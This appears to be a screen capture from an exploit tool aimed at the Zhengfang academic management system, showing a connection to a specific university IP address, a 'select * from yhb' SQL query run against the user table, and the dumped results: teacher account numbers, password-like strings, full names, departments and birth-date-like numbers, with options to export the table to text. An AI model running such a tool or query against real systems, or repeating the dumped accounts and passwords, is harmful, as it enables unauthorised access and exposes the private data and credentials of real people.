 杭州正方漏洞说明工具 Powered By 独孤城 峙酿君
File 窗口
IP地址: 202.116.160.167 连接 发送SQL语句
SQL语句:
select * from yhb
查询结果:
LCID TUET 30001620 AUWt9DCI 教师 陈亚平 人文与法学学院 否 19630309 TUET 30001621 pXUBNIL 教师 巩玉涛 公共管理学院 否 5
TUET 30001624 wXVAKGE 教师 李福芹 人文与法学学院 否 2653271 TUET 30001626 S]rFHG 教师 左妙芳 思想政治理论课教学部 否 730516 TU
01627 GTWt8EGI 教师 杨颖 人文与法学学院 否 19750718 TUET 30001629 VWtAIF 教师 吴建新 人文与法学学院 否 195401 TUET 30001630 BZ
教师 区晶莹 公共管理学院 否 38903160 TUET 30001633 @ZWI4FAI 教师 邹静琴 公共管理学院 否 19920124 TUET 30001639 KUWt8EAH
体育教学部 否 19691118 TUET 30001640 A[Wt9E@H 教师 刘建涛
体育教学部 否 19831019 TUET 30001641 @[Wt6EAI 教师 李嘉鹏
表名 yhb 分隔符 , 起始行数 0 结束行数 10 列数据 线程数 0 导出为txt
YHM KL JS XM SZDW TY DLM XQDM CXYY... IPDZ MAC... KCQ... KJC... SFQ... JS... JSMM ... ... Z... D...
30001620 AUWt9DCI 教师 陈亚平 人文与法学学院 否 1963...
30001621 pXUBNIL 教师 巩玉涛 公共管理学院 否 5660...
30001624 wXVAKGE 教师 李福芹 人文与法学学院 否 2653...
30001626 S]rFHG 教师 左妙芳 思想政治理论课... 否 730516
30001627 GTWt8EGI 教师 杨颖 人文与法学学院 否 1975...
30001629 VWtAIF 教师 吴建新 人文与法学学院 否 195401
30001630 BZVv0BAJ 教师 区晶莹 公共管理学院 否 3890...
30001633 @ZWI4FAI 教师 邹静琴 公共管理学院 否 1992...
30001639 KUWt8EAH 教师 王进 体育教学部 否 1969...